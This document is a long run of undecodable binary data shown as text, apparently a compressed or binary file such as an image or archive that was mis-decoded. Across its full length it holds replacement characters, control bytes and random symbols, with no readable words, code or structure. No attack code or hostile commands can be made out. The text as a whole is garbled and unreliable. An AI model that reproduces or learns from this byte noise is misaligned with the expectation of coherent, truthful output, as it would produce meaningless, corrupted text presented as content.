����|t� *`ʩ�3̖�e����ኝ�~C8/?|S'F��d�t�2�%cBP�\gL/1*`�)#�E�4`�`[Q�P�(�������b��pE�)�UpVd��g�a�E��T����#+2���1�7ʌ4,�q� �O�ɩ���92�f������:�{�0ʐ�b��1��$��Ju��u�p����V=vm/Ba]s?�̀D\)��7b�I�eϠI_�kX^�/"T�S�aU�d2J7C����O����:�Il���[�y�֡l�-������ WN����8:I�� )" �d#$%D�|�k�g����,/b��i��1�62�I�Wk�"`�Uw���Ü�̂7ʾ��3�<04�u�yY0�tS��֡��pA�Ü�R<@�|z��w!�mB��B�S[���(ш���$p���	����|g�ׁq�q�qm6�c}ʥ=:��P39D�6Si���z*��Z�X1{�lk�ic��u�:�h������e��KlS�98���@���h�6A3	SD�����w� �f1-Ӂ<: �YT7��w]/\!��=�c��^�Q0���]i6���T��J��seh���������b�15%{�F�y^%���d� ��(�B0��d�Zqk|te�"�I�ϒZ��>"��e����ؔ:k�7��y�\�&� ��b	��p����㈕S�X� ���	��p�]?n2K�A��k{*3|V��*�!GFW��\b�`[ƭ��L��^��<�t����:�O h0F�~�߄O�r�Pe V��������-":@�,�yX�¦1����S�k�"��>��=�2�xL�wfL�:�[�>���'������@O 	�:p�I�:����P�\�m�eIH�XἼKC��5��K��<��\z��0t���|4�#
ʳg���keb��l�p-��#@XO�����@�m�h�\z΃�r0
@ ee0��3i?։�*2����!#6�B-p���z��\_bŝkiZ�
{`S����fS��8�ੵ	���hp�P����^����i�h�wnP|�0
�@��@&�Y6K��"��BɳZ�x��i@z\�"� �;d?��1Z���ʆ�����U0�Nh`�:��P�p�-�x_�Pih0�/�edq����pn��������O�H.�;�:��V����,e%of�L'2��C4GƖ9��إ���v����P ڴ�R!.a�I�+����RAm*�1̟F[`���cb�U�T���-`@ ��YM�EP���	�'L�@�A�2��:����2Ǒ#ݶl=�k��_����+�neUVI ��`��@����6m�,B��.� ¥W�h*.n8Z�MT����$ɓ,5���#&�8uN\��Ŀ' �>���!��p4���n�Q���;�?�G>|�zY�ִõNT��](y{��E`�2��z��!.�ħI3*��N@"ι����j攛5��w���J{F�"m�� @��th��
�;
(ⶨ�
�L2����s��7�&�`��`�A�+��₈��9�8Z�B�%�^F�! �㏢. $�pPE�0� ���^�O�Ύ�b�� ��T��@�VJ�("DS���������3��ĉ�iϭ����� �+�����P �,��g�0��8����y@�;�@��T��JΎH R�0k��N�RA� p�(�4JA�Ұ3���惠�9q"8=�ʤfQ��(:��;��d���	4�`����Q���&(6�	���F8A�K(�2����aOE��8�`��\ Z���'��"
5H.z�ڲ�P��$�# P��#v��-���BXP�ʹ��M�(.��	/�!��)���Ӌ.B��B����*8� _����4���l`�\�G���Ұ��wͤS;-��چ�!5 @,���&�Jd:��M�|�}�?H&������4n�����P��j�0���A<N���",�F�}yn��L�z���柄�;�a�i(��秡0�B��"n8�2�b�݉?�+��3Z�8�p.�h�B.�゚/�~�U�%�H�� `��'��ft~�(�꺱n�
T��<�`�*��f�;�L�6o��j�T1��
'��>�!��4DUh�g�����p-h�Fp��f�(
�����p D���y���$Q�*$��D��6t.���Ұ�.�a���
�����i"
J����ۤ�:���`Q�-p0d�  q�Q�0�`�q���x�-�ޑ�g3|c"�(��B#4��^�a а�g�Up@!�!�G>�0���4%��4`��J"�l�(:�J.v��f^(B���M2����.��-��D���s��0���q�d��(p
¡
/���� h��6X4�a'�,�vxjt�F���3�$��L�!4�@x��L��)�FA�8Ӄ���\��H
тC��	�H@��8/�Uh����INv�?p�2�*�pBh�#P� �	�����l
A��#�l�,��X@�A.ЈS�`Y��S�E Bl0��|�ܥ�k�T"T14�h��A�� Htn�hc}�)^V!-SY7��Gn�p8�?n�R"�a/E�"�`L��!�`+��0����{�7<e?Q���R�J w�l`O�MT��,�#)�UQ*�"5�[���^0�s|c�a�e!� ���ok#q�z��U$����:���+l��b�c���9����&��g<,.��'�%� ;�a�L��S]I�t��Yh��!6)�S��"Q���Pd"X(j*n����F��Y�(������4�F�[i�]{1CO��T��A�bxÅ��f8:�����K��2@ ,��P.'�������`�lD�� 'NТ�9�	��')UP �e5unS�Ҟ���q�9��s 5��x�$�%�b���?0��Z�
���P8�A���t������G8�Yv�a�O� PW�3����H�X/d�U���P��Bp�Iqu� HD "��BiJ;�e!
ʴ ��@�!{噛�Q�K�c �8�6�aM�-h�8��>�8����c�� �h��@�n��� _	*mM8���é��F�ba�l�9�X��yJp<���dT��l��(0�C%�~}�[���]T[���5�����8\�K
�\�H��������(�M�`
D�+�0�(�p�?g<��5�1R�T�Fb�Q� �q�������fR�ێt$4$E'* �H�k�����sJ�!�6ۚ�����F������/P���|�N#B,`�:����.�3N8��@�6�m�j�[ ��WZVBH��9�B���L��a`���/��}Q9�����d�Z�4�����(���Fa�0��x�	I�k'��=�-��0�Hv�\� ��D�u��V$�iS`�?�=Xw���z&��I�����82d����nQ�t�!�qH����pi�櫢��6�(3�;8�o���7z��A�r��C��#Z8�E�$�q���U�L�<�YB� � $��&�r!h�=J�?�,4J�x�BЁF��* ���G�����d@�H4/8��Q^�5)Z0?\�[A��H�08Box� t!jz!����o��tS�2�'y����z�$v����V�p�&tB��E�.Bz� �fꤹ����BÖ��dH��.5Ėþ8�F �'(��87�.(l ZI�{r�����H +��j����6�J�3OY��/8�)��8��t��M��Sl��y7�����i;�(�	B�8�?��[�� ���멎�$��J�����(�8(�������`��6��{��B�� _x�s��ó�iz�J�AJ��s������)�y���x���<�E��^�����; �bx�~�!l%	�3����A�;�Dt�ťi�?8��,D�mi�@%Y��2�Ӈ!p���
�m|�j���QDF@i�8�m8�8{�bx&||��KXsX2y�h�}lm+C���N��0���� ����i�y��:�?(KC�ES���*��%�:�x��	@��р+��!z�6J{)n����!K{������-�<��^�@�9s�I!hυ�̱�<�hAM��bh�)��0X:8hϑ
������F �?h��y;x��*�W�x�4"�7��6�����J�Bx�}���z*�I-�ӻX h�ً|�wp)K�*�j�v�m�8�3Ĵ�O^�=p�Io�0�Ux���#��ҁ@�DsX�O��B`=�^�(�C@9+� �L�Dl��B�N�ӬDO�R���&��*���4؀�@�2pz��F��F4�p`:�QA­#��m0%���7�>��o *!�� "x��g��(�}���,W�6����b�����Z�L(����<Ӽ`�1l�6 �ę�V���_Qہ@�"3�2�T ��F�B��.����6D�O�+� .`��! p0�mh�:���	��t��)���#��E���3KX�%�@ʹ�3���&��"L��:���m���2OV ���Do.H�/y�h��Ё��XI�,���s�҃�j���zE�s���+��%q�������Gh�:�;x"�4I�����jI�s�%�R��ɔ�?�G�	�`�&�O� �m���q��2��u�8�'�V�R	dq�!��h5"�q���� dvז�Q���R���I�;���d����=��:vx �D(	�z�«��­v�,w�ԗ)0�)��E8�^��+=��w%�ô�V���v����~��'BYY%]y��wHڦ{��TT�|ܖ��OeZ��;� ���\tP���HD�s�G���b���&�i�z�IE�K����g� �a/��HTRPU���0"h���<�4j�����)���{J A4�|�Y�eE�c9w����d�%�yD��mx��hߖ��qM�%P�)���[⣬�����Ɵ1�!��oP~���ؽ6���x�L�/��A��@°�؄�M�ELtݽ4��+ꉀ2{4��;`��Y7�I�ZL��Fsm^p U��̻ڣ�xsHRqm�z�_oPR(K�ʹa�8=��ѩ�j��w=�=�/��)؄;������c�~k��vX�h�L�LIƽCBX�����:ip�!�CPs`���m(��t��Qv��?�FAb�N�A��Gs��;�I�D��N��ic�wͤ ��m�埱6v�3y=ޣW|O�t �"�ePl�u� ���ѹ�PfI��E*���*�!
�
�}x�!��E�6��3���҃���f�v��/Hνz~�$=Dp$h\"F�C�e��NVl�lv�(n0�~n3nX�0H>�;X�X���;���m��..x�E�"�=Mj^o�LBMB0�)��p ��Ii�t:��l�1z�Q�}����5�N�Mx��X�8Z�����e磝n��W���}��m�5V��UR��o t��O5�%�&݄��+.X�ܒ�L֗E۰�0�P��\������C���u��NL���z}�pM���?� "s�nW*8���:��Nqop�6%by>}��ĕW�Yt�����C̤L���e�#�``=��B����8C���ܻS�4��6�XX �T����_e��q�6q�kz��C��I~ pRy|�%��{���f��WsEL��5��]j���#�-�;�y�do�o%sh&��R���<�p eq�����R�>���s@��q���,P���T�@WO��v��ܛ�&=q��a�FL(F�qq}Q��ן�r0j��isy5q�u��Ŗ��%�y�|/��Z���j�Y��߂A��)Y���P�T��8ڽ�.�}�o?��L��:D��nFƼg�$=dw޾m�gx6��tl润O����H�c���;`��&?�������s"Vkr��8�QW���������C�G!��=�kW��n�_8�#��Exddx-�Ŗ䵖g��1g]��q�y=�ꆡtR�:x�n�W?����<��[&U@K��${A8�7�g�"�/0AXw�p������(��q�_�c��CFگ��,�����:X�I��Y>Zf��dGLy6�~v!w��:h�v���o�g1ǃ�nR �v��p�lK�;���i�'1�l��u���	PN�ȂH�lUz(N�~~g|G��D�z�8}�<�}���Zn�q�l�lnj�����j�>�~����%�� ���{�)�!-@���TL��F���L&� /�y�SO�*�x��TAW"�Y9�� �~��h58X���vKL�w�����j�fxzS��e��-���"b�vnۀo����?�6y��'�������2����m����R����ߝ^"�����	*��/¿��)Sƥ%o
�m����m-��x G�!"�h�&N�*o޶f�Ni�.1'έ[���I�����m�J�4+�ܢ�:m���:Z�`jA�"' .�3��?!�H����9�)����玅�6D�p����� ���6G�}���˖)��c�2�@�u�UÜ�B�	�!��?U��@l��[q��m��dxt���T\����.�&n�Y��\����FW�"ԉE�7�x��IH� t�q� P���OY�*� �?��!�K�< �K)�$�X�uV�u�V����Uu� �",Q�x���(T�^�C�9ޔ0� ���d8(�ǍC���O� �F]�W"��K�Iu�`ܘ��K"�F�!i$  N T������!)b�g���sΒ�	aw"p��\��*�qu֏����
�c�x�ǄT��7۔P7B��i��)�7Z����q����Q�f�&�YB)Z��%"�(B\�S���s��lP�?�d�a\���7Mp�y&%4�H���)�j�j�?�}z�h��	�uppU�@���U�I1<�^���$�����R����?���LX݈�5y�7)7%+�/a���"��  |p���3D*l�3�H��K���q�`N�m�h�*�\u��hA-l2����t�"�9(���������,�Aܠ@�`)�!BP\���4B1�{�w��%�}�9�*��H���!����'�l����EPPpƀ#a�PRO��P�������Ss����A&�3�\	��
�pKN8�=`�#u���K�<���l�_�GG���#Ű�Gn�|�H�ՑF��SÅ�`۹�?������aR���p�C0�@Ɂ����AGfy�?:i�1�h�� �%�%z��|�t>w�l���J��V�#�۟��Bt�"��a��A��9�Wi��C<ʡi�D���O~���PH��2q��3/I�x��X�G�\�bԯ��c
S +ѻ-u�Y�qS���1Q>xC��p����U�^��L��]���s��<�z���"�'��	�D���$ {bM����ԉf�&#�l��)���� �]�_<��8����-�@��ଓ�%��Lؚ������P�" �c��^1:�0H����A�/�X�Aҙ��| 4$
�h"6�"���sJ�P ��BD�M'R�g�����wӥ$ܸ5Llm
!����'<���dt��&l��n���)��Z|\��Ƕ����5$�b�)	�Z X��
W8dv�Px� �
_D���K�Ч?=h�Y�*���DK�o����cw�xD1,�F7��#�`���Qr�:�3�^��oԁ���r�0����zB0SN��`���&8R����-h�$8yAР���������$�RąB`��[N��Ԫ���u�q���`ֲ��� G�p�d��{�s�tb��1�a� �X�ׁ`|)�zB�IV/���i��5.�p1-Hfw������CXD�P��>��J�m:�Z��/��L�(�U����K4��	D���&c�I!Z N �D!�F^A�p(�������Mfm�����8���Bz�{�<�B0�@�y�#�A"��!d�[��Kt�ϟP(�AI�:�30��q�[�?���	.��qϜ�d���p3$�@�!&�%z��@,�od�8����6c�m�m28����2!�!�^t�h.$2�4��[SՇ�������CY�Ƈ�)�B��aI����&�ħ|��閺f�?��cl.r��0�!������!7�x�z>��BbW	��K��;K�٦�Ë[�d�C�P�!,=HX��N�<�O>96�1m��)�%�NV����\sP&��QH�	lƴp/`�@bCX�a�b_(�L��5 K���z�0��Δ���oDB-��	;��?��ugz��L �!�Ʃ6������6�U��
�0�,Ä�b,��xs�ϧ:*� D��d��'����4i��b�4���$�h�m�M6r���{�~��t'dD5��	�A<A�<���Ϡ��O�IOV����`���7D�-�=LQ�xӢ��#d�;$V���O~��@\�{B�n
<z�,0��-2��A�(ӽDw���KX=�C{
p8~3�
L`�@�>`&?���S���ߗ, �鄉��2����GD�t(��[�>E@����������e5��B)��j pN�ť\����zY�[9�W���!����)��	�� � |�>!_O��KD ��3D�(���� ���@[I�D� �Hxi���С�|��D@�\��0IcHEm+T���G4�N̔�A�\ ��TD�yA/`�\�C/@AC�$����O� O�? �3 A��	�L� ���mP!���u��B�Ca��G����K�HQ��>}�EU�iH\��5�eqID�QoQ'�@#�>%]��@/���`B1T_0C���2�@�>\A��]ұ��q�}�~e���AV��,u��^�8�*Ww��E!�u^�I�0'q�0��fN�0���@6dZO`$��?�&pWB��K����o!��Eџ������`CL�]Hl ݇@P�ַCGv�3t  �G��B�h�� p���S�D���	�L��u�>q�tTo����K��&����X����KT�O@�C�A0L��B1�G!���ݔi�K� ��?�C4�����ن1��3�6L^jy64��
�@Hh�&�Cu�G��$���Z�%P|��'�Q��p�!���`�hՓ��e��Nrp��ϡ��eA�t�?�@\� ��N�Y�@�$��� �t�	@�p$�m�1`�+�ϙȅ%:[�����Ut	j^0����i-]r+<�K�N4%&D��P���K�]�?h�w�X$d�A��MQ�OE�\4�[s��*]C�4@ŷ@�@ �r�Vb���9���q��|\X-t,�YD����׾�Ä�oEX<�?pAZ��W8���,��q%&��eX���G�ᅁ�l����4��>}���>�"(����\��O��_E¥ԍS`�"�`F���i���Tu�x���Q����?4���$C�� �i򉐲Z��\c�W�Y��n�x�>�x��Z^˖6j?�8D^_
�Rf�gd����?pQ
A��K�Մ(���,'�8U�ecL�ʢ�$��t�Z��T��(��G<@;\�h��Hh�:u@Jj�-@U)�T��S!ٰ�F�SL�ɸ�(�
�%�Q����L��tv��S���3�eB�ع&fF�o����hO�I��g0p�X�����]�(f<@!B�HF!P�+yH�uL?��@n@�_� `C��'t��G��	�`���%DS,EBXE��@��}��u�4����o�g�yA?��[uL���}� ��Z�7�t�͑`ӡ�MNS��KxK�� Jl�	VB@<�H��B]�-�U�_�\��F�CI���D����-.'�����(XV�YimY��T^��y-�Ma���A;tl�KK`	�$��< am�x��*������Qܞ�LG�`��i^. \�����6�S�8����I;�����E)M�~�����f�a�=�o�����z��[G<@��K;�ɕ0LAiH�(�S����K $��>��4�$�v�_rp����L�`���jL���.�Qѧ \�!�	+- pM����'!T�)]���
�!D�:9H:�޺���d�-,mk��k��ߟ���j :�m���JԠ���y�J0�,K;��XV��AA!4A������JےZ!+\&$$����.k��`�qಯH��GԊ%�����f��@�쥈�J��,��H�*�+6��N�~B�,�RL7��B(�S�fkQy��B��"��Q,�?X��&e[�Qz�{�.�A��)(����C;�Ù�C��O�M��-�wj�x�/˥HπΧN�Kti��!��a�7��^`SSC�����PQ�!�LD�B�������?���o�U���I��� �,Xr�K&��i��U���y!�\j�=s���T�/��exNC�u@h	��GA�j�}��+��K�U��BIt,�@������0��ղ^���Z�$�Ytĸ��TVDZ�ͧD�GR4��6�%�E-�A;����P�}|у �N�Qu�h8E:��-�r�l�y��h��D�������y�Q��P�閁,�c�tDao���q��팟��T�W��"^��L��=��mg���-� M�(��Hl�H�s�Ṁ�"���0�ٴ�h=���|�����F@4�B�j�בS�|�S����䞨@d�(�n���FN�!�4��]�����y�ϲ\�VjP��*I�ڂ]4��� (�UT�J��D ��A���g Y���P�cV��'cD��=����.G7��O�8A9�,�u�1�V/�B&%K���;�suH�K��\�w�8�
��E	��<	\�@��Zm�dG�GB�ZJՆdAbM�}v� &�Y�A�򞥡�dC?E���W샻n 6�e��l}`ݾJ�9�y�|
PA�}�v�(h,�%l�ܼ�?�
�]������oť�!�Z�F@/Cv-$��n�U����n�K54ԀPl9�M��d&}�`�ƙ�	L�CY�b�Q� �([SxF;�������@	���D�RvL�|��+����z��U0<�L'��A�ٚ�Z2ڤO:H��e�yt�D�W�x`��v$u����� D��ͭ���#Bl*��6��� O�@���%�� h+p�\u�K$']�[�ffN{@  !� � ,    � �  � �	H��@A#�� �? i����FSMس犉&B���o��	5� ��@E�n?r��v��M�jn�#��?���`CCl*"�� a)�N��Uf%?�ʵ+�7�t��a���[�ը5����dՐ ANPX�đ|�r��O_Μ7k�;ҭ �2s��y@bU� � � @c9U 3�N�ʺ+���m���Kc�>�J3���&���+�cq�{7Tз�fa�'���O�#9�g���/`�����q"��I#l ��)��4_Mr���[������<c�3�֔j�Uq5챏[�!���@M�twBy�E�a6�a@����|�Ot$^����]�S�QU�@���V~�q՟@���C=��CM��T*MMD���`UV!���aԑ��	 l�5���d�O�cn�b�]wtC�R��}�M M�� ��a��C����33������$�T5��]]�^&\1A6Z��t��Yފ�\��u�hx��������TP�;}�\?	T�@"(�j�DT�������&�B
�lv�C�N䞎�p��?)i��>MT	��������C6	􃘖�4?�% +a���y:��Ed2��@�� J���	�
���9���a�3>�OS3��&�1��8������P�jc75wėc��M[l�A7�Y�?Ӆ9�	���ϡn2�@��O\�`�9�0�}�ڲo���(�g����R�L�-&8���.˽GP6�i������ec��M�Ey��ۗ�����2�tL�}�G<�`�`���^�]A��?o�&��D���͔E�	4�[� 2I,���D�&@�B?6�4��α��ϒ�#*v�n@^t)*=�y�F^XN�T�A��F��'�C{L���l%zد�� $D���ΛEh)9�h�@c�	�`��2��^<�`����D�L�N 	T`� �b>��X��	� �r�i/(�]�R�	Hc5(��\0�l5����&��AbI1��e��R!�� ��=�-.@����U�խ���\�<$�"�`g<S�t�u��q{�h��h��
"���[yի��ƽo���3���pM Na�@  ��L@#����N��	PdB3�^i�c����%�9�sҝZA_�4LML��
�&�Y�d| ��>����$&j��/�L��.*a
��	�	.�>�=*6�fH+���T����Gh��1YΫ�p��
��!Q��B��T�1�|bSqB<���Q`D c$� ����Df$�T,e#�ֶ�IB�-M�� kP�%����7�l�
 ?�Y�:�LDn c:��O��A���Y��	@Ox��&8p��}�$�\�@�	9f�N��Џ�L4Ò
U."�d$$Mp�8��O��JK��Q#<�6+Hpf`c󓞵��! �UΥ����Sa�����Q��Z�������H��0��D�~��Jҋ�%kS1=��'C����LLa:�Z�Q':� �	B�%�9��)ϣ�Ŝ��n����%
DKA�SҰ��,��@F ��e3�2�Ǣ��l����� �lܶ��+���H�ӝ	ܩ��<������IOd��ԓ1�t���a���
uK(�Y�8�y�"�x#g����?���30�-�,�����%-���<C�Qj9�����?ï���4����B�;�D$�Id���n��${0M�'��W ji�!�a�2������ �����n��{ғzm>�3�>�a��${��1x^4�4���˱LO��Q�9��YL���і�ɔ�ZM!f�0�(�\�,������?<0L�DB��D "j��jm�)�i�*������X�T{=a�5U���׀��h��"�J�kOn�������c�QU�����Vb������B�a W���c�="� �VnREx,�l�  co:�yQ�l��I��1��і�_J�d��k܏�<�,5x
�K"c�k0�З�"����5�E,L �Π:�dqi>6�P��,��S�V�x_��S=��\�#�:�e�&�VFZ�9�6Ol��:1��?4�^{*���S��w/ 
���	"��X8a" B���-�5H��ѰtP��Y�ZWND������~ H���GXr�����iE�Q����W@p!�ڛ���á���� �<�	@�Q���R�3�4�J��w��	�e-ł9��4�d����=���kX�*������Bz��� ]�f\,�42*3�yX=�P�,�@D�6��L�A�0#0%1�$�PI��kT�K�`�4H�'pC��"S���v!�}�yY�u�U��A�qr2E��F��QRL�'uMP�t� �N�$&M�C �"D�U.�� ��$�^�d: }=�y��h?u�7/Ρ: 	�d`���tU�W��+ub+!�%�d~nt��$fu,V��g�� �Z$R.p�S��fj���b��s%��g��Q��B�1@�	�$8M�:�p"�JV4"����`�5}��W9�dn�4�hx+�F: L��PkK�`)�P��T:X+��&W� s qs!�$���'RS�#�M\��WTY�r��9Qk&�8}U�U y��A�'�3u"��t����'t� ��.� ϐe{���v�T+��X @o'#��n�ZocY#���։1%�Gp( �N��3%K'e�y$��f�fDe�}��16� ݷi rK�~N��0o7��.��Lmg1C�V�P-�$Kq�1;����DI@�	�����3cb��]A�y��	���y�dWW/�h.�C#8��<}3JP'�1�4W0	��2�d(�y\���D�j��]i�k��B.�:���h��h�E=!-m`�A@Q��KV��wF���8%J3&��fzA���EN�9���ć��L:�T�Bk� ��s´ ���V~(��$��G��8a�_Σ�Қ��8�}5A��&	wh��,p��q.�b�Lb)���A1I��)	V�� 2��l���Q��II��ਂ��t4�* 0�Sc� ���	X���y2�AG#/�"1?I���`[�T�`'j#7��q��!�r���t���]Qz �LIؐ$L���l�mD	F��aA�����æ��d+lV��!z?�?����C�I:(:(^ Қ[�Q�ispV�
���r������qq���?PP{���� �p.j�Ӛ0ɚ49 �A�� ��q�3|�F�P����1MaP���}1"�"1?@�p��ib+� e P�	�lXǎ8?�caE")ʞ��8Hk�A4JQ
�n�2I�*�<YR�5��@$C&@�<'g�	���K��L��k���B���g!r�v݊m�0�ӧq�tl�!�Ď��A�61MՎ��A�#X�E��%�/��a��FG�fE��"&��'���a�a�Y��jYp+�8��i��uϣ�Yp���}�	��>0F)�	��&XJ��o_g�Wg����:����*��,?bk	���(��<H�vt�hF�hSD0��>���0o�L' ��	'� ��j`y�w�31�c�a6Tk!��%�yYeW4�+AĦ/��/�)#?xj*����H�!�J��h�VWO�E��%�1��$	�01)[�� h���0D0F�eΤ?u��Z����Yz�yB����^2��N��� -
���+�$'
����K֛�3F�X[`�	� ��	h{���@O��`�ۻj��v��0
5��@Q���6��3S��L���,mהD����ؠ�2��!7��Sey�`����!y��E���hP�ph@aP��PƇ�K�j�"ipi�P5Papdtm�����r�ɢM�r���8�uu��� 4�Y�9S�����d��"طSC�h�� h�@�h�� �P�h�����L�h�q�&P�����``�Yz�L��6��aƐV+AH$2�*��Q'C�d����2���g�@�Ke�8�U�u��v�󽂐pOཽ e�e� ���p��c��h��� ��	�l]�Xe�K���ăBL)b_�A@�S�a+��}[�8d�!��qx�%��y��c��������e�Dp���P\�� ���F��K�1���p�_�+�m9�F˃�us�v"$��]*Ƕ�E Ru��8��hHq9�d0��7}'���^���eLC=�B�(�PaP�\�esk ��P@ԋ��� $(�V�� �%2�C����<�c�z(&Y��Uέ�Jf�K�50�EE�W��)�4�	�E��m �-����]e ̆=Ԡ�IB?P@CP�Pp���ǖ�W��=������P���Z\�U�u(�&�eW�Qz�����%tx�v`G�`eh���v��~�\�a���]����=�P�L�ScD�mp �Mx� �[��IiS�����*M���W(�`9i�a(��;<V4�qy�������^@���a��P(� �̾��P�\c�0p�`�0�m	� B�
\� ��K�J��]�:e��J6ɐ�Γ&���4�$SmT]z'�5��(�>S	����^��^ ��OPp`	%P��e`	�]=ãp���/|^� �� ��ضٜ�F�q� rsѩ�����C6&z�1�9L��>:[��L��a�%|��Í�~��؍
� �\Ç�� h�Ұj'��@���a� ���\�F��+�� �P� R!C;bCQD�1?�E�+K��O>�3e�4�̂1���SU  �P Ca@�@6�>���헾�^�h0݅6|�8��# p�w�
�V,�oBv�8�6b��}XVZ����������Wb�<���1��e�
n�-@�^�"�O�� �(��aP@=
��P`:P�@4]`���b~z����6��Z-�K����U����������i?~T��Ѧ[��}dX#��-�O �D ^�k�Ѕ���K`
\��U�	�`	���p�
BP�� ��]��q���C��k�*��jPf=}^躪�\��G���u:uX� � �m@�|&��B�����P\`P��6��� �L�+G�b��=���2-N�W��E�?49i�?���a��	��Hp¥�1u��߉�V��eK�#[��  @?~A�n��%G��}v�X��B�h� eąd#�]����phK��ca�Ba���T�C�*���P�i�p�Y��M��a���x1��� d����F���%�1[���Rf�� 8��'%��
��Z����*|��0���U]�g��'#�&�3�öp�JH/�%�e�����lA��<�֟2,y�J=�b�;�������}�V��,b�I��zI�
P��� Ip4 �����(�z�m����m�����F @#��,������	���c���J�bʰ��'��*�Xė68)��0�{�Ö���������*� ����l�&�gT-4�L�H �)&H�@�(� ���M�>���pQ)+�驺.x�B:h��bF@#9. �P#�mP@��T�B8��/�8iQ((XX)1o�Y�2��sJج�ʢ��`��8��0f�*��"�jB-Ka7H�4�s���d I@O�j� @� �
t��
N�"b+; ��� �F`�N3�0:Oȍ)�8)�\�|&�P��B�rO�u��tV��r���5�f+�̚����!�'A�0⊫�'�w��L77ٕ���. ���|��"�����d69�Ӵ�
gE!��H ̓��^Yd�*r8��s���!�)$�r؂�*��)+X`��#)L���"�	 �Z��MA�؀�l[��8�@1.�����O?��]#�j��h!����"��*�0�A럁��d�0�hÁuͫ�2PiJ�`1˒B�8 �ר? ��)?`�p���2/UP�e3[Rɨh��aicv_Q�2ʀ��q� ���?�  }�]
T�nd�\�*���r�H��RSx@��1��N�c �\�T�F�D6(�)
�X���Xĭ�T�B<!�@C2j�0�U�Y:��}��X�?TЬ�9�@1B�"P9A��=p���ѿ% W�$�t'H�%���j�6���	�	71/�j�W ��hJ:�0��F��F��;f�D�� ��JT�0<!^�B/F�ƸM9������1* �Np⒕D�r*��!����X"���1 [��	q	C��?rz`#"�0����W^�������(A=�M|CE])����y����w�v�t�����!�0|oy�A!"��E \2�3VF�Xf��_���!,��+C�α�m�#��T8���Ы-- �/0u�*DؑqZ@�J}�4�A:Hq��*	�t�1W`LCX�#�S�:�h��r[��+ί$(C\�8�ih�,i�?�U�2|��
2�)� �8d�B7KZg'pM]�CN$�)��|@V싏uq��0x#����֪#���<fc'�`�D��m�&!�'x�Z��TgӍ�@X�@Q��S��0�8�@�B��P�7 �mp4:b��[�a���I��"���  x1����AZ��?,�	Ğ��*)�]�`z��ֱ��\�YtrBw�D��ֈ!t�^����zA��V�\��JY�gx���3͙`ҠX�87�*B�zӲ��C�A�m0�-�CZ�'��"�CaEЖ������d���;���S�� /��eZ]�҈%7,����P��BxᾰPS�.׬caL�Y%6^v&��&I��`܀}���T����3��.	��|C"0��0N�4jl�hAzf�{y*r�"�1h�u u�l���d���(E)�i��=5R7��%��L���,�@�"�FWK�%.�oq;t:���D�e�7�Le�E��	��L�o�@����`���-=�H�<}��;\c�:�<>Ԑ�_����S������B��H0���t���i`�?�A�(��"�$"��2���;������Dǣ�)vp���n�ʉMxC�0��}pWF��*�D��6h��bP� ,��0`��d4�,�3J;{�	[j�d@�*D/����}p�8V�X�D��5fkD|��;-��ZP�p�����qY�]��b��8d�v��wh���xZ����;j87̿C�je7����;X�V�-�n��;�KW�x��W}@��(��%��#P,�T���@�����e� S%y%jTr�����xH���+��8 ���a-�z1(xB�������������Fz�p�[}����x\M�V@�փ�"��d(�'�/8�8������= 4Q��)�s��ؔm`�9���16N����! VH��� V�s���I���J���(#�j���7��b#9����S�P��J�Fp,>J&BUs�=k�x�2��0���g0l���;	��h��Ї((x��r6np�j������e�>N�)D-4hBp�Mx �9�z���9�I���ұ
/80��a��Cn��o���s���!��U�/��~)04��xy����6��ё@�� � �x�ΐ	hA���B��6�ʩp��(X�
�9!v`+�{�٩�0� �@qX����9�B�E�P9�C�]���(�b]�g���:�BH2"p���A��L�ab��a�ЩAX D`�P����sa���Y�/�"9��p���n
��+����"��b�F�s`��*6vI�)㨵p�s0,���چ��8v����F|�w�(P�P8��' q�9S<�MXH-ܑtäQh( �+h��`�Ү�q Ȓ�����b�Fl<�舎���bK1rkL ��Ӷ�4�Lt0�՛h�Py�;����s�蛎��R���?�#$�3I��7�o��l�X��?U{;�1� �i� ��@��0�cF�����r�� ��î�F��m��
�������9� �Ms� ��9D�;��$�3I1�"����y�)`PX��{�� L��?���b2�rī0�E���Q�UrАC�@	BpƵ�(����|>��Ly��>vk�;bpB�c��+N)6�Z�:@O�D��k��M	��G/��������[�;@t@����)��s�M�!P�CS.�ƴ+�8��5��2p�۸p�����p��|�mP��3Y���:!�6� &g��CE��>!��G���&�[�$�g3�\F�S�/������# 8�6X�k�֓�*��0�=��B� ��2��`;��ScKA�\�o"���g�7��ª�D����@�H�Z	��;.�.�d���A�U�Z��耻�4t��8G��</8Nh�oX�wп�)�`�� �Q@�+� �k"g�0⒛��8lT>O�Ê����8vP���K�!7Rm�Zl�B����ƍc�ox�����N�4�p �����+����DK} p��ĄGKڸ�0XKH�;c���I�EΈ}���>(���Lm�dcS-��Lv؆\���.��34m;H����Z+q�Ս�Ql+�4I���j C3.m}6��Ds𾜔�K��K̛�(�{���� S�h�4 ��:�ېC}>����c�����+�G�E95�Z�5.���W� ������؍sS�T��4T�s6��B[[�ܨ�<G�3t �����Jg"-!�!��9��9�0�2�R�˂��8��CX���\6M��XI ��=ӳ��=U�gc��%�t����e�{�?�J�˳�
ѹ�K��JYo�� �;��%0�݄�#4�RE��� ��[)�����	ܨ	6Y�����ܭ���]mJBUʵZ�\��䵕A��EX�~_����X�S6e���_<%�`�X�C�_oX_���TIA ��C�ZI\8�VJ8�C���`���Q�����]M���m���J֔����A��%���At(��E%����P�SGp�ZO�B�ʃc�J	���?^ L�A��E���奪�b����%�y�
� A��֍��]O�rVG�å�w�fQo0Y�ɯ]�BS ��],�@gݥ�)��Ȕ�����>�"̶^�� W<��mL ���!�٨�b?E�..�щs����$a� ����˸j��Qff��e��
�Z&�<}_�K��B�f�U�h>�\On4I�]�zb�D߅�%� M?c�3VH뒼]J�s�v@�o���'��X���ٰS�\�_��^d��mP+��ڵ�gC�;��:X�;�ac��d�j$�<D�_��[~�o�����T�M��:(�dj��:J�z��A���Z��PQ�6��/m�H4�;��������6��K��Վ��ZYYø����a!@�%�Z�����gn�Xo@���@��,~�;vf�*W<PP:L(����FĞM����Q\+����۳�����g�<4�������K���X �S�e�B3�� �]�v�_O4���a��^n�K�4j�s��F�\�������[�0 �M�$,�L(�'4���+�k֎5�[� ��\����X����o�����ި�ʅ��koP� >.�0.�RU������7]k�>c��DdbDI����FP�<�n/�B's�d����MSʍQ�3&�▉C@)�5�"A����c�|씌��/�N�~��8���Sф�l6�=�(�\qHJ���\ݶ�%o�[!!/�0� 4q���BNS'!(�p�jj3��e^��\Z��Cv��
